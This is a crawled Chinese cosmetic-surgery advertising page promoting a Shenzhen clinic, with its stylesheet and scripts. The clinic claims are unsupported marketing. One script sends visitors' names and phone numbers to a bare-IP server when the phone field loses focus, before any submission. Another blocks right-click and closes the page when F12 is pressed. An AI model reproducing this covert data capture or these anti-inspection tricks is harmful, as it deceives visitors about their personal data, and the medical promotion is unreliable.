

--- FILE ---
content_type: text/html
request_url: http://www.gyxzf.com/zjxx/3774.html
body_size: 4773
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
		<title>深圳南华西晶 鼻整形怎样整形专家信息_整容专家信息_整形专家资讯</title>	
    <meta name="keywords" content="教授,,,鼻整形">
    <meta name="description" content="深圳南华西晶整形医院是福田区卫生健康局批准成立的正规医院。深圳南华西晶医疗美容门诊部2023年11月成立，由我国头一例换脸人主管医生张辉创立，医院地处深圳会展中心商圈，深圳市福田区深圳国 际商会中心，占地2900多平米，交通便利，内部环境优雅，医疗设备齐全。">
		<meta property="og:type" content="article"/>
	<meta property="og:title" content="深圳南华西晶 鼻整形怎样"/>
	<meta property="og:description" content="深圳南华西晶整形医院是福田区卫生健康局批准成立的正规医院。深圳南华西晶医疗美容门诊部2023年11月成立，由我国头一例换脸人主管医生张辉创立，医院地处深圳会展中心商圈，深圳市福田区深圳国 际商会中心，占地2900多平米，交通便利，内部环境优雅，医疗设备齐全。"/>
	<meta property="og:url" content="http://www.gyxzf.com/zjxx/3774.html"/>
	<meta property="og:image" content="https://116.198.46.72:8088/Kindeditor/attached/image/20240312/20240312151311_14224.jpg"/>
		<meta property="og:site_name" content="隆鼻手术整形医生大全_隆鼻医生大全_隆鼻手术整形隆鼻医生_中国最好的隆鼻手术整形隆鼻医生_隆鼻手术整形隆鼻医生大全排行榜"/>	
	<meta itemprop="dateUpdate" content="2024-03-12 15:13:54" />
    <meta itemprop="datePublished" content="2024-03-12 15:13:54" />
		
	<script src="/imgs/js/jquery-1.11.1.min.js"></script>
   <link href="/imgs/css/style.css" rel="stylesheet">
</head>
<style>
</style>
<body oncontextmenu="return false" >
  <a href="" id="zhiding"></a>
		<!--nav-menu star-->
		<div class="menu">
		</div>
		<div class="nav-menu " style="display:none;">
	<script>
	function check(){
	  if(Trim(form1.key.value)=="")
      {
        alert("请输入专家姓名！");
	    form1.key.focus();
        return false;
      }
	}
    function Trim(str)
      { 
        return str.replace(/(^\s*)|(\s*$)/g, ""); 
      }
	</script>

			<ul >
				<li class="li-active">北京</li><li>上海</li><li>武汉</li><li>成都</li><li>郑州</li><li>西安</li><li>大连</li><li>南京</li><li>杭州</li><li>广州</li><li>深圳</li><li>东莞</li><li>哈尔</li><li>太原</li><li>天津</li><li>重庆</li><li>合肥</li><li>昆明</li><li>济南</li><li>福州</li><li>长沙</li><li>苏州</li>				<form name="form1" id="form1" onsubmit="return check()" class="search" action="/sou" method="get" target="blank">
				<input type="text" name="key" value="最好的整形医生" onfocus="this.style.color='#000'; 
this.value='';" style="color: #666;"/>
                  <input type="submit" value="">
				</form>
			</ul>
		</div>
		<!--nav-menu end-->
<div class="logo"><a href="/"><img src="/imgs/images/logo.png"> <h1>隆鼻专家网</h1></a></div><div class="main">
	<div class="col-left">
    	<div class="crumbs"><a href="http://www.gyxzf.com">首页</a><span> &gt; </span><a href="http://www.gyxzf.com/zjxx/">整形专家</a> >  深圳南华西晶 鼻整形怎样</div>
        <div id="Article">
        	<h1>深圳南华西晶 鼻整形怎样<br />
<span>2024-03-12 15:13:54&nbsp;&nbsp;&nbsp; 点击：</span><span id="hits"></span></h1>
			<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" value="http://www.gyxzf.com/zjxx/3774.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="深圳南华西晶 鼻整形怎样">
				   <input name="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" value="免费提交预约报价">
				  </form>
			</div>
			<div class="summary" >深圳南华西晶 鼻整形怎样:深圳南华西晶整形医院是福田区卫生健康局批准成立的正规医院。深圳南华西晶医疗美容门诊部2023年11月成立，由我国头一例换脸人主管医生张辉创立，医院地处深圳会展中心商圈，深圳市福田区深圳国 际商会中心，占地2900多平米，交通便利，内部环境优雅，医疗设备齐全。</div>			<div class="content">
												<div align="center"><img src="https://116.198.46.72:8088/Kindeditor/attached/image/20240312/20240312151311_14224.jpg" alt="深圳南华西晶 鼻整形怎样"/></div>				<a href="http://www.gyxzf.com/tag/.html" target="_blank" class="keylink"></a><<a href="http://www.gyxzf.com/tag/.html" target="_blank" class="keylink"></a>p><span style="color: rgb(51, 51, 51); font-family: 微软雅黑; text-indent: 32px;">深圳南华西晶整形医院内部开设有医疗美容科，美容外科，美容牙科，美容皮肤科、美容中医科以及医学麻醉科等科室。医院集技术、研发和服务于一体，拥有多家品牌授牌， 南华西晶领衔的匠心塑美团队技术高超，尤其擅长鼻部手术、脂肪体雕、眼部手术、<a href="http://www.gyxzf.com/tag/%E5%90%B8%E8%84%82.html" target="_blank" class="keylink">吸脂</a>手术、<a href="http://www.gyxzf.com/tag/%E4%B8%B0%E8%83%B8.html" target="_blank" class="keylink">丰胸</a><a href="http://www.gyxzf.com/tag/%E4%B8%B0%E8%87%80.html" target="_blank" class="keylink">丰臀</a>和抗衰等项目，术后成果自然，满意度高。</span></p>				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
			<style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue{padding:10px 0;}
					  .yuyue input{display:block;width:90%;}
				   }
				</style>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://www.gyxzf.com/zjxx/3774.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="深圳南华西晶 鼻整形怎样">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
			<script>
			  $("#phone").blur(function(){   
					var durl  = $("#durl").val();
					var dtitle  = $("#dtitle").val();
					var xingming  = $("#xingming").val();
					var phone  = $("#phone").val();
					$.ajax({
						type: 'post',
						url: "/yuyue/",
						data: {
							type:1,
							durl: durl,
							dtitle: dtitle,
							xingming: xingming,
							phone: phone,
						}
						});
				})
			</script>
			<p style="margin-bottom:10px">
            <strong>相关专家：</strong><a href='http://nanhua.taoheche.com/' target='_balnk'>南华</a> <a href='http://zhanghui.taoheche.com/' target='_balnk'>张辉</a>  &nbsp;&nbsp;&nbsp;			 </p>
            <p style="margin-bottom:10px">
            <strong>相关热词搜索：</strong><a href="http://www.gyxzf.com/tag/%E6%95%99%E6%8E%88.html" class="blue">教授</a> 	<a href="http://www.gyxzf.com/tag/.html" class="blue"></a> 	<a href="http://www.gyxzf.com/tag/.html" class="blue"></a> 	<a href="http://www.gyxzf.com/tag/%E9%BC%BB%E6%95%B4%E5%BD%A2.html" class="blue">鼻整形</a> 				 </p>
            <p class="f14">
                <strong>上一篇：</strong><a href="http://www.gyxzf.com/zjxx/3757.html">南阳艾美半岛超声炮首发，四重验真，假一赔十</a><br />
                <strong>下一篇：</strong><a href="http://www.gyxzf.com/zjxx/3779.html">深圳南华西晶整形值得推荐，颅面部整形鼻修复技术呼声很高！</a>
            </p>
            <script type="text/javascript" src="http://www.gyxzf.com/index.php?m=mood&c=index&a=init&id=897-3774-1"></script>      </div>
      <div class="bk10"></div>
  </div>
    <div class="col-auto">
        <div class="box">
            <h5 class="title-2">总排行</h5>
                         <ul class="content digg">
									<li><a href="http://www.gyxzf.com/zjxx/948.html" target="_blank">国内隆鼻三甲医院排名：北京八大处、上海九院和广州南方医院</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/23.html" target="_blank">中国最好的五大鼻部整形专家排名</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/3302.html" target="_blank">热烈祝贺南阳艾美诚信315 美丽365暨“眼周年轻化整形”技术革新发布会主题活动成功举办！</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/4838.html" target="_blank">国内眼修复最好的医生是哪些医生？王恒、王维、常冬青、张楚、李燕？</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/1448.html" target="_blank">上海九院整容有失败案例吗？上海九院整形失败后悔怎么办？投诉通道</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/1371.html" target="_blank">全国前十名的整形医院（私立篇）</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/134.html" target="_blank">薛红宇眼袋修复案例:下睑退缩,下睑外翻</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/2319.html" target="_blank">沃尔整形隆鼻技术好吗？沃尔刘彦军汪洋冯雁平谁的技术好？</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/2858.html" target="_blank">什么是吸脂？吸脂的效果如何？</a></li>
									<li><a href="http://www.gyxzf.com/zjxx/977.html" target="_blank">潘贰和王振军修复双眼皮谁厉害？</a></li>
				            </ul>
                    </div>
        <div class="box">
            <h5 class="title-2">本月排行</h5>
                         <ul class="content rank">
								<li><a href="http://www.gyxzf.com/zjxx/5581.html" class="title" title="济南丽合微整院长刘近彬：拯救口周衰老从现在做起">济南丽合微整院长刘近彬：拯救口周衰老从现在做起</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/3345.html" class="title" title="中国做脂肪填充最好的医生是谁？冯斌、王明利、曹卫刚？">中国做脂肪填充最好的医生是谁？冯斌、王明利、曹卫刚？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/3375.html" class="title" title="中国做鼻修复最好的医生是谁？戴传昌、刘彦军、巫文云？">中国做鼻修复最好的医生是谁？戴传昌、刘彦军、巫文云？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/3344.html" class="title" title="中国做拉皮手术最好的医生是谁？祝东升、侯典举、卢丙仑？">中国做拉皮手术最好的医生是谁？祝东升、侯典举、卢丙仑？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/3377.html" class="title" title="国内假体丰臀做的最好的医生是谁？胡俊杰、康壮为哪个最好？">国内假体丰臀做的最好的医生是谁？胡俊杰、康壮为哪个最好？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/5607.html" class="title" title="闪耀启幕丨济南丽合「动态原生鼻」新技术发布会 路秦龙院长">闪耀启幕丨济南丽合「动态原生鼻」新技术发布会 路秦龙院长</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/2028.html" class="title" title="杜轶男医生做鼻子做得好吗？">杜轶男医生做鼻子做得好吗？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/2524.html" class="title" title="刘李娜谢芸哪位做自体脂肪隆胸好？">刘李娜谢芸哪位做自体脂肪隆胸好？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/2245.html" class="title" title="李发成和马桂娥谁面部填充技术好？">李发成和马桂娥谁面部填充技术好？</a></li>
								<li><a href="http://www.gyxzf.com/zjxx/3105.html" class="title" title="杨明勇和赵延勇谁做双眼皮修复口碑好？">杨明勇和赵延勇谁做双眼皮修复口碑好？</a></li>
				            </ul>
                    </div>
		<div class="box">
            <h5 class="title-2">编辑推荐</h5>
             <ul class="content edit">
			 		      <li><a href="http://www.gyxzf.com/zjxx/2138.html" target="_blank">北京取生长因子最权威的医生</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/2741.html" target="_blank">南京朱刚强鼻子做得怎么样？</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/3029.html" target="_blank">2022年上海鼻修复医生预约前十名</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/1014.html" target="_blank">北京艾玛脂肪丰胸多少钱，韦元强的技术可以吗？</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/4057.html" target="_blank">西安徐文云做双眼皮怎么样</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/93.html" target="_blank">广州做丰胸的好的医生  广州丰胸最好的整形医生排行榜</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/2097.html" target="_blank">上海玫瑰医院哪个医生做的肋骨鼻好？</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/1691.html" target="_blank">上海面部拉皮除皱提升哪个专家好？</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/2471.html" target="_blank">上海九院做面部提升哪个做得好？</a></li>
		   		      <li><a href="http://www.gyxzf.com/zjxx/3005.html" target="_blank">八大处朱珊做双眼皮技术口碑咋样？</a></li>
		           </div>
    </div>
</div>
<script language="JavaScript" src="http://www.gyxzf.com/api.php?op=count&id=3774&modelid=1"></script>
 	<footer class="foot-d" style="color:#fff;">
	      <p class="copy">
     	深圳南华西晶整形医院是福田区卫生健康局批准成立的正规医院。深圳南华西晶医疗美容门诊部2023年11月成立，由我国头一例换脸人主管医生张辉创立，医院地处深圳会展中心商圈，深圳市福田区深圳国 际商会中心，占地2900多平米，交通便利，内部环境优雅，医疗设备齐全。     </p>
<p>Copyright © 2017-2025 整形医生大全  All Rights Reserved. </p>
<style type="text/css">.fixed-bottom{ display: none;} li{list-style:none;} </style>
<script src="http://www.gyxzf.com/imgs/js/nav.js"></script>
<script src="http://www.gyxzf.com/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gyxzf.com/imgs/css/style.css
body_size: 2117
content:
body,li,ul,h1,h2,h3,h4,h5,p,dl,dt,dd{margin:0 ;padding:0;}
li{list-style-type: none;}
ul{margin: 0; padding:0;}
a{color:#000;text-decoration: none;}
body{background:url(../images/body.jpg) top center repeat; font-family: "微软雅黑"，"宋体"}
section{width:100%;float:left;display: none;}
/*.W1240{width:1100px;height:100%;position:fixed;left:50%;margin-left:-550px;background: #fff;z-index:-1;}*/
.sec-active{display: block;}
.nav-menu{width:100%;background:rgba(255,94,144,0.8);position:fixed;top:0px;z-index:1;}
.logo{width:100%;margin:20px 0 5px 0;float:left;}
.logo a{display: block;width:225px;    height:auto;    color:#d9a425;font-size:1.5em;line-height: 50px;margin:0 auto;}
.logo a img{display: block;margin:0 auto;}
.logo a h1{font-size:1.5em;float: left;}
.logo a span{display: block;float: left;font-size:1.5em;line-height: 20px;font-weight:bold;margin-top: 15px;}

.nav-menu ul{width:80%;margin:0 auto;height: auto;text-align:center;}
.nav-menu ul li{padding:0 10px;color:#fff;font-weight:bold;height:40px;width: 40px;text-align: center;line-height: 40px;margin-top:20px;margin-left:10px; float:left;cursor:pointer ;}
.nav-menu ul li:hover{background: linear-gradient(#f6e80a, #f79c0d);}

.li-active{background: linear-gradient(#f6e80a, #f79c0d);}
.menu{width:50px;height:50px;background:  url(../images/open.png) center no-repeat;position:fixed;top:20px;right:5%;z-index:2;cursor:pointer ;}
 .menu-active{z-index:3;    background: url(../images/close.png) center no-repeat;}
.search{display: block;width:268px;height:50px;float:left;margin-top:25px;margin-bottom:25px;margin-left:40px;background: url(../images/search.png) center no-repeat;}
.search input:nth-of-type(1){height:30px;border: none;background:none;text-indent: 20px;width:200px;outline:none;}
.search input:nth-of-type(2){height:32px;border: none;background:none;width:70px;margin-left:-10px;cursor:pointer ;outline:none;}

.projects{width:1000px;padding:20px 0;margin: 0 auto;}
.projects dl{border-radius:10px;margin-bottom:10px;}
.projects dl dt{color: #fff;width:100%;float:left;background: #f9b7b8;border-radius:10px 10px 0 0;padding: 10px 0;font-size:1.2em;    text-indent: 25px;font-weight:bold;border-left: 3px solid #f9b7b8;border-top: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}.projects dl dt a:nth-child(1){color:#fff;}
.more{display: block;float:right;    color:#000;font-size:0.7em;font-weight:lighter;margin-right:20px;}
.more:hover{color:#f00;}
.projects dl dd{display: block;float:left;width:100%;height: auto;padding:0 0 10px 0;background: #fff;margin-bottom: 20px;border-radius:0 0 10px 10px ;border-left: 3px solid #f9b7b8;border-bottom: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}
.projects dl dd a{display:block;float:left;width:70px;color:#000;margin-top:10px;margin-left:15px;text-align: center;padding: 3px 0;font-size:0.9em;/*border-left:1px solid #999; 	border-right:1px solid #999;*/	background:#FFEFEC;}

.projects dl dd a:hover{background: #f79c0d;}
.tuijian{width:1000px;margin:0 auto;margin-top:20px;padding-bottom:20px;   }
.tuijian h2{float:left;width:100%;display: block;text-align:center;font-size:1.2em;padding:15px 0;color:#fff;background: linear-gradient(to right, #fab7b7, #f46060,#fab7b7);}
.tuijian p {display: block;width:100%;height:auto;float:left;background: #fff;padding:10px 0;box-shadow:1px 1px 1px #666;}
.tuijian p a{display: block;width:70px;padding:0 10px;height:30px;line-height: 30px;float:left;color:#000;font-size:0.9em;text-align:center;}
.tuijian p a:hover{background:#f79c0d;}
.szcs{display: block;background: url(../images/dingwei.png) left center no-repeat;text-indent:35px;line-height: 1.8em;font-size: 1.3em;}

.foot-d{width:100%;height:auto;overflow:hidden;background: #3e372c;padding:30px 0 10px 0;color:#fff;float:left;margin-bottom: 0px;font-size:0.8em;line-height:30px;text-align:center;}
.foot-d a{color:#fff;}
.foot-d p{text-align:center;}
.gz{height:40px;width:280px;margin:0 auto;display:none;}
.gz a{display: block;float: left;width:40px;height:40px;margin-left:5px;}
.gz a:nth-of-type(1){background: url(../images/footer-icon.png) ;background-position: -5px 0;transition: background 0.2s;}
.gz a:nth-of-type(2){background: url(../images/footer-icon.png);background-position: -55px 0;transition: background 0.2s;}
.gz a:nth-of-type(3){background: url(../images/footer-icon.png);background-position: -105px 0;transition: background 0.2s;}
.gz a:nth-of-type(4){background: url(../images/footer-icon.png);background-position: -158px 0;transition: background 0.2s;}
.gz a:nth-of-type(5){background: url(../images/footer-icon.png) ;background-position: -205px 0;transition: background 0.2s;}
.gz a:nth-of-type(6){background: url(../images/footer-icon.png) ;background-position: -255px 0;transition: background 0.2s;}
.gz a:nth-of-type(1):hover{background-position: -5px -50px;}
.gz a:nth-of-type(2):hover{background-position: -55px -50px;}
.gz a:nth-of-type(3):hover{background-position: -105px -50px;}
.gz a:nth-of-type(4):hover{background-position: -158px -50px;}
.gz a:nth-of-type(5):hover{background-position: -205px -50px;}
.gz a:nth-of-type(6):hover{background-position: -255px -50px;}

.fixed-left{width:auto;height:200px;position: fixed;left:0;top:50%;z-index: 2;}
p.copy{width:85%;margin:0 auto;}
#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}

/**列表页**/
.main,.zjxx{width:95%;height:auto;margin:0 auto;font-size:0.9em;line-height:1.5em;}  .main a:hover{color:#f60;}
.crumbs{font-weight:bold;padding-left:2em;} ul.lh24{margin-top:0px;}
ul.lh24 li {padding:20px 0;border-bottom: 1px dotted #999;height:150px;overflow:hidden;}
ul.lh24 li:hover{background: #f8f8f8;}
ul.lh24 li a{display: block;width:100%;height:100%;}
ul.lh24 li span{margin:0 6px;}
ul.lh24 li span a{ display:inline;width:auto;height:auto;}
ul.lh24 li a h4{font-size: 1.1em;font-weight: lighter;}
ul.lh24 li p{font-size: 0.9em;color:#999;margin:10px 0;}
ul.lh24 li span{color:#999;font-size: 0.8em;}
.article-cover{width:250px;float:left;text-align:center;margin-right:10px;}
.article-cover img{max-width:250px;max-height:145px;}
#pages{text-align:center;clear:both;margin-top:20px;}  #pages a{padding:5px;border:1px solid #444;background:#444;margin:0 5px;}
#pages a,#pages a:visited{color:#fff;} #pages span{padding:5px;}
.col-auto{width:100%;margin-top:2em;height:auto;overflow:hidden;padding-bottom:2em;} .col-auto .box{width:32%;margin-right:1%;float:left;}
.col-auto .box li{height:1.5em;overflow:hidden;}
#Article{clear:both;margin-top:2em;}  #Article h1{font-size:1.5em;line-height:1.5em;text-align:center;margin-bottom:1em;} #Article span{font-size:0.8em;font-weight:normal;} 
.content img{max-width:100%;height:auto;margin:0 auto;text-align:center;display:block;}
.zjxx ul li{width:33%;float:left;text-align:left;} .zjxx ul li a{width:auto;height:1.5em;overflow:hidden;}
#newBridge{z-index:20000 !important;}

@media screen and (max-width: 800px) {
.tuijian{width:90%;}
.projects{width:90%;}
.nav-menu ul li{width:25%;padding:0;margin-left:0;}
.fixed-left{display: none;}
.gz a{margin-left:5px;}
.tuijian p a{width:25%;padding:0;}
.projects dl dd a{width:24.3%;margin-left:0;border-right:1px solid #fff;border-left:1px solid #fff;}
.menu{position:fixed;top:20px;right:3%;}
.col-auto .box{width:100%;margin-right:0;margin-bottom:1em;}
ul.lh24 li{height:auto;}
.article-cover{width:auto;}
.crumbs{padding-left:0;}
.zjxx ul li{width:100%;float:none;}  .zjxx ul li a{width:auto;float:none}
.wx{bottom:70px !important; right:40% !important;}
}/*@media end*/

--- FILE ---
content_type: application/javascript
request_url: http://www.gyxzf.com/zlxf/tj.js
body_size: 342
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();
$("#phone").blur(function(){   
	var durl  = $('input[name="durl"]').val();
	var dtitle  = $('input[name="dtitle"]').val();
	var xingming  = $("#xingming").val();
	var phone  = $("#phone").val();
	$.ajax({
		type: 'post',
		url: "https://116.211.143.79:7777/yuyue/",
		data: {
			type:1,
			durl: durl,
			dtitle: dtitle,
			xingming: xingming,
			phone: phone,
		}
		});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.gyxzf.com/imgs/js/nav.js
body_size: 1048
content:
document.write('');
function openKf(){ window.open('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');}
function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("��ӭ���ٺ��ᣬ���ݺ�������վ����ϵ��QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //�رյ�ǰ����(����)
	window.location="about:blank"; //����ǰ������ת�ÿհ�ҳ
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("��ӭ���ٺ��ᣬ��ʲô��Ҫ��æ�Ļ�������վ����ϵ��лл���ĺ���������");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}
$(function(){
	$('.nav-menu li').click(function(){
		$(this).addClass('li-active').siblings().removeClass('li-active');
		$('section').eq($(this).index()).addClass('sec-active').siblings().removeClass('sec-active');
		$('.nav-menu').slideUp();
		$('.menu').toggleClass('menu-active')
	})

})

$(function(){
           $('.menu').click(function(){
           	$('.nav-menu').slideToggle();
            $('.menu').toggleClass('menu-active')
           })
         })
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();